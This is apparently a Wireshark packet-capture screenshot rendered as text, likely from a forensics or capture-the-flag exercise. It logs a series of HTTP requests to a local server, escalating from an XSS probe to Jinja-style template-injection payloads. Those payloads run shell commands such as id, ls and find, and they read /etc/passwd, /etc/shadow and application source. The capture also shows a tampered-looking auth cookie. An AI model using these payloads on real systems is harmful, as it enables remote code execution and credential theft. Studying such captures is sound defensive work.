 netmon.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http
ength Info
348 HTTP/1.0 404 NOT FOUND (text/html)
482 GET /test%3Cscript%3Ealert(%22hello%22)%3C/script%3E HTTP/1.1
379 HTTP/1.0 404 NOT FOUND (text/html)
460 GET /test%7B%7B%201+1%20%7D%7D HTTP/1.1
349 HTTP/1.0 404 NOT FOUND (text/html)
468 GET /test%7B%7B%20__globals__%20%7D%7D HTTP/1.1
348 HTTP/1.0 404 NOT FOUND (text/html)
473 GET /test%7B%7B%20request.application%7D%7D HTTP/1.1
438 HTTP/1.0 404 NOT FOUND (text/html)
488 GET /test%7B%7B%20request.application.__globals__%20%7D%7D HTTP/1.1
759 HTTP/1.0 404 NOT FOUND (text/html)
538 GET /test%7B%7B%20(request.application.__globals__.__builtins__.__import__('os')%5B'popen'%5D('id')%20%7D%7D HTTP/1.1
513 HTTP/1.0 500 INTERNAL SERVER ERROR (text/html)
544 GET /test%7B%7B%20request.application.__globals__.__builtins__.__import__('os')%5B'popen'%5D('id').read()%20%7D%7D HTTP/1.1
387 HTTP/1.0 404 NOT FOUND (text/html)
544 GET /test%7B%7B%20request.application.__globals__.__builtins__.__import__('os')%5B'popen'%5D('ls').read()%20%7D%7D HTTP/1.1
417 HTTP/1.0 404 NOT FOUND (text/html)
554 GET /test%7B%7B%20request.application.__globals__.__builtins__.__import__('os')%5B'popen'%5D('cat%20app.py').read()%20%7D%7D
826 HTTP/1.0 404 NOT FOUND (text/html)
555 GET /test%7B%7B%20request.application.__globals__.__builtins__.__import__('os')%5B'popen'%5D('cat%20auth.py').read()%20%7D%7D
548 HTTP/1.0 404 NOT FOUND (text/html)
559 GET /test%7B%7B%20request.application.__globals__.__builtins__.__import__('os')%5B'popen'%5D('cat%20/etc/passwd').read()%20%7
1275 HTTP/1.0 404 NOT FOUND (text/html)
559 GET /test%7B%7B%20request.application.__globals__.__builtins__.__import__('os')%5B'popen'%5D('cat%20/etc/shadow').read()%20%7
849 HTTP/1.0 404 NOT FOUND (text/html)
559 GET /test%7B%7B%20request.application.__globals__.__builtins__.__import__('os')%5B'popen'%5D('cat%20/proc/mount').read()%20%7
348 HTTP/1.0 404 NOT FOUND (text/html)
553 GET /test%7B%7B%20request.application.__globals__.__builtins__.__import__('os')%5B'popen'%5D('find%20/%20').read()%20%7D%7D H
6791 HTTP/1.0 404 NOT FOUND (text/html)
552 GET /test%7B%7B%20request.application.__globals__.__builtins__.__import__('os')%5B'popen'%5D('touch%20.a').read()%20%7D%7D HT
348 HTTP/1.0 404 NOT FOUND (text/html)
555 GET /test%7B%7B%20request.application.__globals__.__builtins__.__import__('os')%5B'popen'%5D('ls%20-la%20.a').read()%20%7D%7D
389 HTTP/1.0 404 NOT FOUND (text/html)
Transmission Control Protocol, Src Port: 12330, Dst Port: 80, Seq: 1, Ack: 1, Len: 484
Hypertext Transfer Protocol
GET /test%7B%7B%20(request.application.__globals__.__builtins__.__import__('os')%5B'popen'%5D('id')%20%7D%7D HTTP/1.1\r\n
Host: 192.168.1.251\r\n
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36\
Accept-Encoding: gzip, deflate\r\n
Accept: */*\r\n
Connection: keep-alive\r\n
Cookie: auth=dXNlcm5hbWU9Z3Vlc3SAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAADwJnVzZXJuYW1lPWFkbWlu.L4WHdSWa5+ASrB+CXLsmZ/EUClzunq
\r\n
0030 20 03 04 54 00 00 47 45 54 20 2f 74 65 73 74 25 ··T··GE T /test%
0040 37 42 25 37 42 25 32 30 28 72 65 71 75 65 73 74 7B%7B%20 (request
0050 2e 61 70 70 6c 69 63 61 74 69 6f 6e 2e 5f 5f 67 .applica tion.__g
0060 6c 6f 62 61 6c 73 5f 5f 2e 5f 5f 62 75 69 6c 74 lobals__ .__built
0070 69 6e 73 5f 5f 2e 5f 5f 69 6d 70 6f 72 74 5f 5f ins__.__ import__
0080 28 27 6f 73 27 29 25 35 42 27 70 6f 70 65 6e 27 ('os')%5 B'popen'
Text item (text), 119 bytes Packets: 25325 · Displayed: 1479 (5.8%) Profile: Default